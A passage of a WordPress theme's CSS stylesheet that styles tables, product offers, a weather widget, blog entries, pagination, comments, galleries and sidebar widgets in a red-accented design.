.shaka-table thead th { background-color: #d80019; padding: 0.83333rem 1.11111rem; border-radius: 0.11111rem; color: #ffffff; border-right: 2px solid transparent; border-top: 1px solid transparent; border-bottom: 1px solid transparent; background-clip: padding-box; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 1rem; text-transform: uppercase; }
.shaka-table thead th:first-of-type { background-color: transparent; box-shadow: 0 0 0 1px #e8e8e8 inset; color: #3b3331; }
.shaka-table thead th:last-of-type { border-right: 0; }
.shaka-table tbody td { background-color: #ffffff; box-shadow: 0 0 0 1px #e8e8e8 inset; padding: 0.83333rem 1.11111rem; border-right: 2px solid transparent; border-bottom: 1px solid transparent; border-top: 1px solid transparent; background-clip: padding-box; border-radius: 0.11111rem; }
.shaka-table tbody td:first-of-type { box-shadow: none; background-color: #f7f7f7; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; text-transform: uppercase; font-size: 0.83333rem; }
.shaka-table tbody td:last-of-type { border-right: 0; }
.shaka-table tbody td a { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; text-transform: uppercase; }

/* 05.34. Special Offer */
.special-offer { font-size: 0; }
.special-offer__image { position: relative; z-index: 0; }
@media (min-width: 992px) { .special-offer__image { display: inline-block; width: 50%; } }
.special-offer__content { position: relative; vertical-align: top; font-size: 1rem; padding: 2.27778rem 1.94444rem; background-color: #ffffff; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
@media (min-width: 992px) { .special-offer__content { display: inline-block; width: 50%; } }
.special-offer__label { position: absolute; display: inline-block; top: -0.61111rem; left: 1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; background-color: #d80019; color: #ffffff; padding: 0rem 0.27778rem; left: 1.94444rem; }
.special-offer__title { margin-bottom: 0.83333rem; font-size: 1.11111rem; text-transform: uppercase; }
.special-offer__price { margin-top: -0.72222rem; margin-bottom: 0.94444rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 1.33333rem; text-transform: uppercase; color: #d80019; }
.special-offer__features { margin-bottom: 1.66667rem; }
.special-offer__feature { margin-bottom: 0.16667rem; }
.special-offer__feature:last-of-type { margin-bottom: 0; }
.special-offer__feature .fa { margin-right: 0.27778rem; vertical-align: middle; color: #3b3331; }
.special-offer__text { margin-top: -0.55556rem; font-size: 0.83333rem; }
.special-offer__cta { display: block; text-transform: uppercase; }

/* 05.35. Featured Product */
.featured-product { box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.featured-product__image { display: block; overflow: hidden; }
.featured-product__image img { width: 100%; transition: all 300ms ease-out; }
.featured-product__image:focus img, .featured-product__image:hover img { -webkit-transform: scale(1.05) translateZ(0); transform: scale(1.05) translateZ(0); }
.featured-product__content { background-color: #ffffff; position: relative; padding: 1.22222rem 1.38889rem 0.72222rem; }
.featured-product__price { position: absolute; display: inline-block; top: -0.61111rem; left: 1.66667rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; background-color: #d80019; color: #ffffff; padding: 0rem 0.27778rem; left: 1.38889rem; }
.featured-product__price del { position: relative; color: #e8e8e8; margin-right: 0.27778rem; }
.featured-product__price del .amount::after { position: absolute; z-index: 10; content: ''; background: #888888; height: 1px; left: 0; right: 0; bottom: calc(50% - 1px); }
.featured-product__price ins { text-decoration: none; }
.featured-product__title { text-transform: uppercase; font-size: 0.83333rem; margin-bottom: 0.11111rem; }
.featured-product__title a { display: block; color: #3b3331; padding: 0.27778rem 0; }
@media (min-width: 992px) { .featured-product__title a { padding: 0; } }
.featured-product__title a:focus, .featured-product__title a:hover { color: #3b3331; }
.featured-product__categories { font-size: 0.83333rem; padding: 0.27778rem 0; }
@media (min-width: 992px) { .featured-product__categories { padding: 0; } }
.featured-product__categories a { color: #888888; }
.featured-product__categories a:focus, .featured-product__categories a:hover { color: #888888; }

/* 05.36. Image Banner */
.image-banner { position: relative; display: block; overflow: hidden; }
.image-banner::after { position: absolute; content: ''; opacity: .5; background-color: rgba(0, 0, 0, 0.2); top: 0; bottom: 0; left: 0; right: 0; transition: all 300ms ease-out; }
.image-banner:focus::after, .image-banner:hover::after { opacity: 1; }
.image-banner:focus .image-banner__image, .image-banner:hover .image-banner__image { -webkit-transform: scale(1.05) translateZ(0); transform: scale(1.05) translateZ(0); }
.image-banner__image { position: relative; width: 100%; transition: all 300ms ease-out; }
.image-banner__text { position: absolute; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 2.11111rem; text-transform: uppercase; top: 50%; left: 50%; width: 80%; text-align: center; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); text-shadow: 0 1px 4px rgba(0, 0, 0, 0.15); color: #ffffff; z-index: 5; }
.image-banner__text--small { font-size: 1rem; }
.image-banner__text--big { font-size: 3.22222rem; }

/* Weather */
.weather { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; }
.weather__location { position: relative; text-align: center; font-size: 0.83333rem; text-transform: uppercase; margin-bottom: 1.27778rem; padding-bottom: 0.83333rem; }
.featured-widget .weather__location { margin-top: -0.83333rem; }
.weather__location::after { position: absolute; content: ''; width: 100%; height: 2px; left: 0; bottom: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.weather__current-text { position: absolute; z-index: 5; display: inline-block; font-size: 0.66667rem; background-color: #f2f2f2; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); bottom: -0.55556rem; padding: 0.11111rem 0.33333rem; }
.weather__current { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-align-items: center; -ms-flex-align: center; align-items: center; font-size: 0; margin-bottom: 0.83333rem; }
.weather__current-icon, .weather__current-temperature-container, .weather__current-wind { display: inline-block; -webkit-flex: 0 1 auto; -ms-flex: 0 1 auto; flex: 0 1 auto; }
@media (min-width: 544px) { .weather__current-icon, .weather__current-temperature-container, .weather__current-wind { -webkit-flex: 1 1 0; -ms-flex: 1 1 0; flex: 1 1 0; } }
@media (min-width: 992px) { .weather__current-icon, .weather__current-temperature-container, .weather__current-wind { -webkit-flex: 0 1 auto; -ms-flex: 0 1 auto; flex: 0 1 auto; } }
.weather__current-icon { min-height: 5rem; }
@media (min-width: 544px) { .weather__current-icon { margin-right: -2%; } }
@media (min-width: 992px) { .weather__current-icon { width: calc(50% - 2.77778rem); min-height: auto; max-height: 5.55556rem; margin-right: 0; } }
.weather__current-temperature { font-size: 3.33333rem; line-height: 1; margin-top: 0.05556rem; margin-bottom: 0.22222rem; color: #3b3331; }
@media (min-width: 992px) { .weather__current-temperature { font-size: 3rem; } }
@media (min-width: 1200px) { .weather__current-temperature { font-size: 3.33333rem; } }
.weather__current-temperature sup { font-size: 1.77778rem; top: -1.11111rem; left: 0.11111rem; }
@media (min-width: 992px) { .weather__current-temperature sup { font-size: 1.44444rem; } }
@media (min-width: 1200px) { .weather__current-temperature sup { font-size: 1.77778rem; } }
.weather__current-temperature-container { width: calc(50% - 0.83333rem); padding-left: 0.27778rem; }
@media (min-width: 544px) { .weather__current-temperature-container { margin-left: -2%; padding-left: 0; width: auto; } }
@media (min-width: 992px) { .weather__current-temperature-container { width: calc(50% - 0.83333rem); padding-left: 0.27778rem; margin-left: 0; } }
.weather__current-description { font-size: 0.83333rem; text-transform: uppercase; margin-bottom: 0; color: #3b3331; }
.weather__current-wind { text-align: center; background-color: #5897cc; color: #ffffff; padding-top: 0.33333rem; padding-bottom: 0.22222rem; width: 3.61111rem; }
@media (min-width: 544px) { .weather__current-wind { width: auto; } }
@media (min-width: 992px) { .weather__current-wind { width: 3.61111rem; } }
.weather__current-wind img { width: 40px; }
.weather__current-wind-speed { display: block; font-size: 1.33333rem; line-height: 1; margin-top: 0.11111rem; margin-bottom: -0.11111rem; }
.weather__current-wind-speed-unit { display: block; font-size: 0.83333rem; color: #add0ed; }
.weather__forecast { background-color: #f2f2f2; padding: 0.55556rem 0.27778rem; margin-top: 0.27778rem; font-size: 0; }
.weather__forecast-day, .weather__forecast-temperature, .weather__forecast-wind { display: inline-block; vertical-align: middle; text-align: center; font-size: 0.83333rem; }
.weather__forecast-day { text-transform: uppercase; width: 20%; }
.weather__forecast-temperature { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; width: 35%; }
.weather__forecast-temperature::before { position: absolute; content: ''; width: 2px; height: 100%; left: 0; top: 0; background: repeating-linear-gradient(180deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.weather__forecast-icon { width: 1.38889rem; margin-top: -0.16667rem; margin-right: 0.27778rem; }
.weather__forecast-wind { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; width: 45%; }
.weather__forecast-wind::before { position: absolute; content: ''; width: 2px; height: 100%; left: 0; top: 0; background: repeating-linear-gradient(180deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.weather__forecast-wind img { width: 1.38889rem; margin-top: -0.16667rem; margin-right: 0.55556rem; }
.weather__custom-link { position: relative; display: block; font-size: 0.83333rem; text-align: center; text-transform: uppercase; background-color: #f2f2f2; color: #888888; margin-top: 0.27778rem; padding: 0.55556rem 0; transition: all 100ms ease-out; }
.weather__custom-link .fa { padding-left: 0.27778rem; }
.weather__custom-link:focus, .weather__custom-link:hover { text-decoration: none; color: #3b3331; }
.weather__loader { text-align: center; margin-top: 0.88889rem; padding-top: 0.55556rem; }
.weather__powered-by-link { display: block; font-size: 0.66667rem; color: #888888; font-weight: normal; text-align: center; margin: 0.66667rem 0 -0.88889rem; }
.weather__powered-by-link:focus, .weather__powered-by-link:hover { text-decoration: none; color: #3b3331; }

/* 05.37. Hentry */
.hentry__header { margin-bottom: 2rem; }
.hentry__date { display: inline-block; margin-bottom: 0.55556rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 1.33333rem; color: #bbbbbb; position: relative; }
.hentry__title { font-size: 2.66667rem; text-transform: uppercase; margin-bottom: 1.38889rem; word-wrap: break-word; }
.hentry .meta { position: relative; margin-top: 1.5rem; padding-top: 1.77778rem; font-size: 0; text-align: right; }
.hentry .meta::before { position: absolute; content: ''; width: 100%; height: 2px; top: 0; left: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.hentry .meta__item { font-size: 0.72222rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; text-transform: uppercase; }
.hentry .meta__item a { display: inline-block; background-color: #f7f7f7; color: #bbbbbb; margin-right: 0.27778rem; margin-bottom: 0.27778rem; padding: 0.30556rem 0.55556rem; transition: all 100ms ease-out; }
.hentry .meta__item a:focus, .hentry .meta__item a:hover { background-color: #eaeaea; color: #aeaeae; text-decoration: none; }
.hentry .meta__item--author { float: left; font-size: 1rem; text-transform: uppercase; padding-top: 0.11111rem; margin-right: 0.55556rem; color: #bbbbbb; }

.masonry .hentry { display: inline-block; margin-bottom: 1.66667rem; }
.masonry .hentry__featured-image { display: block; overflow: hidden; }
.masonry .hentry__featured-image:hover img { -webkit-transform: scale(1.05) translateZ(0); transform: scale(1.05) translateZ(0); }
.masonry .hentry__featured-image img { transition: all 300ms ease-out; }
.masonry .hentry__content { position: relative; padding: 1.66667rem 2.22222rem 1.16667rem; background-color: #ffffff; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); font-size: 0.88889rem; }
.masonry .hentry__content .more-link { display: block; margin-top: -0.27778rem; }
.search .masonry .hentry__content .more-link { margin-top: 0.72222rem; }
.masonry .hentry__date { margin-bottom: 1rem; background-color: #d80019; color: #ffffff; font-size: 0.83333rem; padding: 0.22222rem 0.55556rem; }
.masonry .hentry__author { display: inline-block; width: 100%; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.72222rem; text-transform: uppercase; color: #bbbbbb; margin-bottom: 0.27778rem; }
.masonry .hentry__author .fa { margin-right: 0.27778rem; }
.masonry .hentry__title { font-size: 1.11111rem; margin-bottom: 0.72222rem; }
.masonry .hentry__title a { color: #3b3331; }
.masonry .hentry__meta { margin-top: 1rem; padding-top: 1.44444rem; }
.masonry .hentry__header { margin-bottom: 0; }
.masonry .hentry__header + .hentry__content { padding: 1.94444rem 2.22222rem 1.16667rem; }
.masonry .hentry__header + .hentry__content .hentry__date { position: absolute; top: -0.61111rem; margin-bottom: 0; padding: 0 0.27778rem; }
.masonry .hentry .meta { text-align: left; }
.masonry .sticky .hentry__content { background-color: #3b3331; }
.masonry .sticky .hentry__content .more-link { color: #f7f7f7; }
.masonry .sticky .hentry__title a { color: #f7f7f7; }
.masonry .sticky .meta::before { background: repeating-linear-gradient(90deg, rgba(255, 255, 255, 0.2), rgba(255, 255, 255, 0.2) 2px, transparent 0, transparent 6px); }
.masonry .sticky .meta__item a { background-color: #f7f7f7; color: #3b3331; }
.masonry .sticky .meta__item a:focus, .masonry .sticky .meta__item a:hover { background-color: #eaeaea; color: #2d2725; }

/* 05.38. Pagination */
.pagination { position: relative; display: inline-block; width: 100%; margin-top: 1.66667rem; padding-top: 3.33333rem; text-align: center; }
.pagination::before { position: absolute; content: ''; width: 100%; height: 2px; left: 0; top: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.pagination .page-numbers { position: relative; display: inline-block; color: #ffffff; background-color: #3b3331; border: 3px solid #3b3331; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; margin-right: 0.33333rem; width: 3.33333rem; height: 3.33333rem; text-align: center; line-height: 3.11111rem; transition: all 100ms ease-out; }
.pagination .page-numbers:focus, .pagination .page-numbers:hover { color: #ffffff; background-color: #2d2725; border: 3px solid #2d2725; text-decoration: none; }
.pagination .current { color: #3b3331; background-color: transparent; }
.pagination .current:focus, .pagination .current:hover { color: #2d2725; background-color: transparent; }
.pagination .prev, .pagination .next { background-color: #d80019; border: 3px solid #d80019; margin-right: 0; line-height: 3.66667rem; -webkit-transform: rotate(25deg); transform: rotate(25deg); }
.pagination .prev:focus, .pagination .prev:hover, .pagination .next:focus, .pagination .next:hover { background-color: #bf0016; border: 3px solid #bf0016; }
.pagination .prev .fa, .pagination .next .fa { font-size: 1.55556rem; -webkit-transform: rotate(-25deg); transform: rotate(-25deg); }
.pagination .next { float: right; padding-left: 0.11111rem; }
.pagination .prev { float: left; padding-right: 0.11111rem; }

/* 05.39. Comments */
.comments { margin-top: 2.72222rem; }
.comments__heading { text-transform: uppercase; font-size: 1.66667rem; margin-top: 2.72222rem; margin-bottom: 2.11111rem; }
.comments .logged-in-as a { color: #888888; }

.comment { padding-left: 0; list-style: none; }
.comment__inner { display: inline-block; width: 100%; margin-bottom: 1.66667rem; padding: 2.05556rem 2.44444rem 2.11111rem; background-color: #ffffff; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.comment__avatar { float: left; margin-right: 30px; }
.comment .comment-reply-link, .comment .comment-edit-link { font-weight: bold; font-size: 0.83333rem; text-transform: uppercase; margin-left: 0.55556rem; padding-left: 0.55556rem; }
.comment__date, .comment__author { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; text-transform: uppercase; color: #bbbbbb; }
.comment__date a, .comment__author a { color: #bbbbbb; font-style: normal; }
.comment__metadata { display: inline-block; float: right; font-size: 0.77778rem; }
.comment__text { font-size: 0.88889rem; margin-bottom: 0.77778rem; }
.comment__text p:last-of-type { margin-bottom: 0; }
.comment-form textarea { padding: 1rem 1.11111rem; }
.comment .children { margin-bottom: 0; }
.comment-respond .form-submit { margin-bottom: 0; text-align: right; }
.comment-form-cookies-consent input, .comment-form-cookies-consent label { display: inline; }
.comment-form-cookies-consent input { -webkit-transform: translateY(-0.16667rem); transform: translateY(-0.16667rem); margin-right: 0.16667rem; }

/* 05.40. WordPress Specific */
.alignnone, .aligncenter, .alignright, .alignleft { max-width: 100%; height: auto; }
.alignnone img, .aligncenter img, .alignright img, .alignleft img { max-width: 100%; height: auto; }

.alignnone { margin: 5px 0 20px; }

.aligncenter { display: block; margin: 5px auto; }

.alignright { float: right; margin: 5px 0 20px 20px; }

.alignleft { float: left; margin: 5px 20px 20px 0; }

a > img.alignright { float: right; margin: 5px 0 20px 20px; }
a > img.alignnone { margin: 5px 20px 20px 0; }
a > img.alignleft { float: left; margin: 5px 20px 20px 0; }
a > img.aligncenter { display: block; margin-left: auto; margin-right: auto; }

.wp-caption { max-width: 100%; /* Image does not overflow the content area */ background-color: rgba(0, 0, 0, 0.05); padding: 5px; text-align: center; }
.wp-caption.alignnone { margin: 5px 0 20px; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; padding: 0; width: auto; }
.wp-caption .wp-caption-text { line-height: 17px; margin: 4px 5px; }

.gallery { margin-bottom: 20px; }
.gallery::after { content: ""; display: table; clear: both; }

.gallery-item { float: left; margin: 0 4px 4px 0; overflow: hidden; position: relative; }

.gallery-columns-1 .gallery-item { max-width: 100%; }

.gallery-columns-2 .gallery-item { max-width: calc(50% - 4px); }

.gallery-columns-3 .gallery-item { max-width: calc(33.3% - 4px); }

.gallery-columns-4 .gallery-item { max-width: calc(25% - 4px); }

.gallery-columns-5 .gallery-item { max-width: calc(20% - 4px); }

.gallery-columns-6 .gallery-item { max-width: calc(16.7% - 4px); }

.gallery-columns-7 .gallery-item { max-width: calc(14.28% - 4px); }

.gallery-columns-8 .gallery-item { max-width: calc(12.5% - 4px); }

.gallery-columns-9 .gallery-item { max-width: calc(11.1% - 4px); }

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) { clear: left; }

.gallery-caption { background-color: rgba(0, 0, 0, 0.7); color: #ffffff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }

.gallery-caption::before { content: ''; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }

.gallery-item:hover .gallery-caption { opacity: 1; }

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }

table, th, td { border: 1px solid rgba(0, 0, 0, 0.1); }

table { border-collapse: separate; border-spacing: 0; border-width: 1px 0 0 1px; margin: 0 0 1.66667rem; table-layout: fixed; width: 100%; /* Prevents HTML tables from becoming too wide */ }

caption, th, td { font-weight: normal; text-align: left; }

th { border-width: 0 1px 1px 0; font-weight: bold; }

td { border-width: 0 1px 1px 0; }

th, td { padding: 0.55556rem; }

.post-password-form label input { border: 2px solid rgba(0, 0, 0, 0.1); background-color: transparent; color: #888888; text-shadow: none; font-weight: normal; }
.post-password-form input { background-color: #d80019; border: 1px solid #d80019; height: 2.5rem; padding-bottom: 2px; color: #ffffff; font-size: 0.83333rem; font-weight: 900; border-radius: 0.11111rem; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2); padding: 0 0.55556rem; }

.bypostauthor { position: static; }

/* 05.41. WordPress Widgets */
/* Applies to all widgets */
.widget select, .widget img { max-width: 100%; height: auto; }

/* Calendar Widget */
.widget_calendar table { width: 100%; border: 0; }
.widget_calendar caption { background-color: #d80019; color: #ffffff; padding: 0.27778rem 0; text-align: center; border-radius: 0.11111rem; caption-side: inherit; }
.widget_calendar thead th { padding: 0.27778rem 0; text-align: center; color: #888888; background-color: rgba(0, 0, 0, 0.05); border: 1px solid rgba(0, 0, 0, 0.05); }
.widget_calendar tbody td { padding: 0.16667rem 0; text-align: center; border: 1px solid rgba(0, 0, 0, 0.05); }
.widget_calendar tfoot td { padding: 0.27778rem; border: 0; }
.widget_calendar tfoot td:last-of-type a { float: right; }
.footer .widget_calendar thead th { background-color: rgba(255, 255, 255, 0.05); border: 1px solid rgba(255, 255, 255, 0.05); }
.footer .widget_calendar tbody td { border: 1px solid rgba(255, 255, 255, 0.05); }

/* Tag Cloud Widget */
.widget_tag_cloud a { display: inline-block; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.72222rem; text-transform: uppercase; padding: 0.25rem 0.55556rem; margin-bottom: 0.33333rem; background-color: #f7f7f7; color: #bbbbbb; transition: all 100ms ease-out; }
.widget_tag_cloud a:focus, .widget_tag_cloud a:hover { background-color: #eaeaea; color: #aeaeae; text-decoration: none; }
.footer .widget_tag_cloud a { background-color: #f7f7f7; color: #3b3331; }
.footer .widget_tag_cloud a:focus, .footer .widget_tag_cloud a:hover { background-color: #eaeaea; color: #2d2725; }

/* Search Widget */
.widget_search label { margin-bottom: 0; width: 100%; }
.widget_search .search-form { position: relative; }
.widget_search .search-field { display: block; font-size: 1rem; background-color: #ffffff; color: #3b3331; border: 3px solid #dddddd; height: 3.33333rem; width: 100%; padding: 0 3.33333rem 0 1.11111rem; transition: all 100ms ease-out; }
.widget_search .search-field:hover { border: 3px solid #bbbbbb; }
.widget_search .search-field:focus { border: 3px solid #3b3331; }
.widget_search .search-submit { position: absolute; right: 3px; top: 3px; height: 2.94444rem; width: 3.33333rem; padding: 0; background-color: #ffffff; border: 0; color: #3b3331; }
.widget_search .search-submit .fa { font-size: 1rem; }
.header__left-widgets .widget_search, .header__right-widgets .widget_search { font-size: 0; }
.header__left-widgets .widget_search .search-field, .header__right-widgets .widget_search .search-field { font-size: 0.83333rem; text-transform: uppercase; border: 3px solid #3b3331; background-color: #3b3331; }
.header__left-widgets .widget_search .search-field::-webkit-input-placeholder, .header__right-widgets .widget_search .search-field::-webkit-input-placeholder { color: #ffffff; }
.header__left-widgets .widget_search .search-field::-moz-placeholder, .header__right-widgets .widget_search .search-field::-moz-placeholder { color: #ffffff; }
.header__left-widgets .widget_search .search-field:-ms-input-placeholder, .header__right-widgets .widget_search .search-field:-ms-input-placeholder { color: #ffffff; }
.header__left-widgets .widget_search .search-field::placeholder, .header__right-widgets .widget_search .search-field::placeholder { color: #ffffff; }
.header__left-widgets .widget_search .search-field:focus, .header__right-widgets .widget_search .search-field:focus { background-color: #ffffff; }
.header__left-widgets .widget_search .search-field:focus::-webkit-input-placeholder, .header__right-widgets .widget_search .search-field:focus::-webkit-input-placeholder { color: #888888; }
.header__left-widgets .widget_search .search-field:focus::-moz-placeholder, .header__right-widgets .widget_search .search-field:focus::-moz-placeholder { color: #888888; }
.header__left-widgets .widget_search .search-field:focus:-ms-input-placeholder, .header__right-widgets .widget_search .search-field:focus:-ms-input-placeholder { color: #888888; }
.header__left-widgets .widget_search .search-field:focus::placeholder, .header__right-widgets .widget_search .search-field:focus::placeholder { color: #888888; }
.header__left-widgets .widget_search .search-submit, .header__right-widgets .widget_search .search-submit { background-color: #3b3331; color: rgba(255, 255, 255, 0.35); height: 3rem; }
.footer .widget_search .search-field { border: 3px solid transparent; }
.footer .widget_search .search-field:hover { border-color: transparent; }
.footer .widget_search .search-field:focus { border-color: transparent; }

/* Widgets With Lists */
.widget_archive ul, .widget_pages ul, .widget_categories ul, .widget_meta ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul { padding-left: 0; list-style: none; padding-right: 0; }
.widget_archive > ul, .widget_pages > ul, .widget_categories > ul, .widget_meta > ul, .widget_recent_comments > ul, .widget_recent_entries > ul, .widget_rss > ul { margin-top: -0.5rem; }
.widget_archive > ul > li:first-of-type > a, .widget_pages > ul > li:first-of-type > a, .widget_categories > ul > li:first-of-type > a, .widget_meta > ul > li:first-of-type > a, .widget_recent_comments > ul > li:first-of-type > a, .widget_recent_entries > ul > li:first-of-type > a, .widget_rss > ul > li:first-of-type > a { padding-top: 0; }
.widget_archive > ul > li:last-of-type > a, .widget_pages > ul > li:last-of-type > a, .widget_categories > ul > li:last-of-type > a, .widget_meta > ul > li:last-of-type > a, .widget_recent_comments > ul > li:last-of-type > a, .widget_recent_entries > ul > li:last-of-type > a, .widget_rss > ul > li:last-of-type > a { padding-bottom: 0; }
.widget_archive a, .widget_pages a, .widget_categories a, .widget_meta a, .widget_recent_comments a, .widget_recent_entries a, .widget_rss a { display: inline-block; color: #888888; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; text-transform: uppercase; margin-right: 0.27778rem; padding: 0.11111rem 0; word-wrap: break-word; }
.widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .widget_recent_comments a:hover, .widget_recent_entries a:hover, .widget_rss a:hover { color: #d80019; text-decoration: none; }
.widget_archive .children a, .widget_pages .children a, .widget_categories .children a, .widget_meta .children a, .widget_recent_comments .children a, .widget_recent_entries .children a, .widget_rss .children a { padding-left: 0.55556rem; }
.widget_archive .children .children a, .widget_pages .children .children a, .widget_categories .children .children a, .widget_meta .children .children a, .widget_recent_comments .children .children a, .widget_recent_entries .children .children a, .widget_rss .children .children a { padding-left: 1.11111rem; }
.widget_archive .children .children .children a, .widget_pages .children .children .children a, .widget_categories .children .children .children a, .widget_meta .children .children .children a, .widget_recent_comments .children .children .children a, .widget_recent_entries .children .children .children a, .widget_rss .children .children .children a { padding-left: 1.66667rem; }

.widget_rss li { padding-bottom: 0.83333rem; }

/* Images in text widgets. */
.textwidget a > img.alignright, .textwidget a > img.alignnone, .textwidget a > img.alignleft, .textwidget a > img.aligncenter { margin-top: 0; }
.textwidget > p:last-of-type { margin-bottom: 0; }

/* Custom Menu */
.widget_nav_menu ul { padding-left: 0; list-style: none; }
.widget_nav_menu .sub-menu { padding-left: 0.55556rem; }

.top .widget_nav_menu .menu { margin: 0; padding: 0; }
.top .widget_nav_menu .menu > .menu-item { position: relative; display: inline-block; }
.top .widget_nav_menu .menu > .menu-item:focus > .sub-menu, .top .widget_nav_menu .menu > .menu-item:hover > .sub-menu, .top .widget_nav_menu .menu > .menu-item[aria-expanded="true"] > .sub-menu { visibility: visible; opacity: 1; z-index: 1; }
.top .widget_nav_menu .menu > .menu-item:first-of-type > a { padding-left: 0; }
.top .widget_nav_menu .menu > .menu-item:last-of-type > a { padding-right: 0; }
.top .widget_nav_menu .menu a { display: block; padding: 0.61111rem 0.44444rem 0.44444rem; color: #888888; }
.top .widget_nav_menu .menu a:focus, .top .widget_nav_menu .menu a:hover { color: #d80019; text-decoration: none; }
.top .widget_nav_menu .menu .sub-menu { position: absolute; visibility: hidden; padding: 0; opacity: 0; left: -0.27778rem; }
.top .widget_nav_menu .menu .sub-menu .menu-item { display: block; text-align: left; }
.top .widget_nav_menu .menu .sub-menu .menu-item:focus > .sub-menu, .top .widget_nav_menu .menu .sub-menu .menu-item:hover > .sub-menu, .top .widget_nav_menu .menu .sub-menu .menu-item[aria-expanded="true"] > .sub-menu { visibility: visible; opacity: 1; }
.top .widget_nav_menu .menu .sub-menu .menu-item:last-of-type > a { border-bottom: 0; }
.top .widget_nav_menu .menu .sub-menu a { display: block; white-space: nowrap; background-color: #f7f7f7; padding: 0.27778rem 1.66667rem 0.27778rem 0.83333rem; min-width: 4.44444rem; border-bottom: 1px solid rgba(0, 0, 0, 0.05); }
.top .widget_nav_menu .menu .sub-menu .sub-menu { left: 100%; top: 0; }
.top .widget_nav_menu .menu .sub-menu .sub-menu a { border-left: 1px solid rgba(0, 0, 0, 0.05); }

.footer .widget_nav_menu .sub-menu { padding-left: 0.66667rem; }
.footer .widget_nav_menu a { display: block; padding: 0.44444rem 0; }
@media (min-width: 992px) { .footer .widget_nav_menu a { padding: 0 0 0.33333rem; } }

.content-area .widget_nav_menu .menu, .sidebar .widget_nav_menu .menu { display: inline-block; width: 100%; padding: 0 1.11111rem; background-color: #ffffff; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); }
.content-area .widget_nav_menu .menu a, .sidebar .widget_nav_menu .menu a { position: relative; display: block; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; color: #888888; margin: 1.11111rem 0; padding: 0.44444rem 1.38889rem 0.44444rem 0.27778rem; transition: all 100ms ease-out; }
.content-area .widget_nav_menu .menu a:focus, .content-area .widget_nav_menu .menu a:hover, .sidebar .widget_nav_menu .menu a:focus, .sidebar .widget_nav_menu .menu a:hover { text-decoration: none; color: #d80019; }
.content-area .widget_nav_menu .menu a:focus::after, .content-area .widget_nav_menu .menu a:hover::after, .sidebar .widget_nav_menu .menu a:focus::after, .sidebar .widget_nav_menu .menu a:hover::after { opacity: 1; visibility: visible; }
